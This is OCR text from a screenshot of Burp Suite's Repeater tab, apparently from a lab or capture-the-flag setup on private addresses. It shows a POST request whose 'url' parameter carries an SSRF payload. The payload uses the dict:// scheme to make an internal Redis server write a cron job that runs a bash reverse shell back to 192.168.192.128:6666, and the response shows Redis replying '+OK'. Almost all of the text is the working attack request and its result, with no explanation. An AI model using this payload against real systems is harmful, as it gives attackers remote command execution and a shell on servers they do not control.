 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.2 - 临时项目 - licensed to bewhale
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://192.168.192.128:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.192.128:8080
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.192.128:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer: http://192.168.192.128:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=dict://172.72.23.27:6379/set x "\n* * * * *
/bin/bash -i >%26 /dev/tcp/192.168.192.128/6666
0>%261\n"
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
dict://172.72.23.27:6379/set x "\n* * * * * /bin/bash -i
>& /dev/tcp/192.168.192.128/6666 0>&1\n" 的快照如
下：
-ERR Unknown subcommand or wrong number of arguments f
+OK
+OK
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 7
准备完毕 2,436字节 | 2 millis